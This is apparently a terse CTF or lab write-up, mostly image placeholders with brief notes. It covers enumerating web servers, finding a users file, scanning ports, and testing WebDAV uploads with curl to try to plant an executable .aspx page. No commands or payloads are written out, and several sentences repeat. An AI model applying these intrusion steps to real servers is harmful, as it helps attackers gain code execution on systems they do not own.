
 the home page is a login page


 the changelog.txt shows some message that we may can use
 all php pages need login


 we can find a system-users.txt


 it looks like granny


 but all users directory we all can't get in








 it just open port 80,and the web page is a default error page


 the header shows that it's a ASP.NET,so if we can upload aspx files to it,it can excute




 use dirsearch to dig pages

 It looks like there are a lot of file type I can upload, but not aspx, which is what I want.

The next step is to manul test dav
First, I’ll put up a text file and verify it’s there:
It looks like there are a lot of file type I can upload, but not aspx, which is what I want.
The next step is to manul test dav
First, I’ll put up a text file and verify it’s there:
 The first curl puts the file onto the webserver, and the second proves it’s there. The -d @123.txt syntax says that the data for the request should be the contents of the file text.txt.

Now let's try with .aspx:
The first curl puts the file onto the webserver, and the second proves it’s there. The -d @123.txt syntax says that the data for the request should be the contents of the file text.txt.
Now let's try with .aspx:
 unfortunately,it's really can't allow us to upload aspx






 the machine opnes ftp,ssh,smbd and ssl
the port 80 just a picture
the machine opnes ftp,ssh,smbd and ssl
the port 80 just a picture

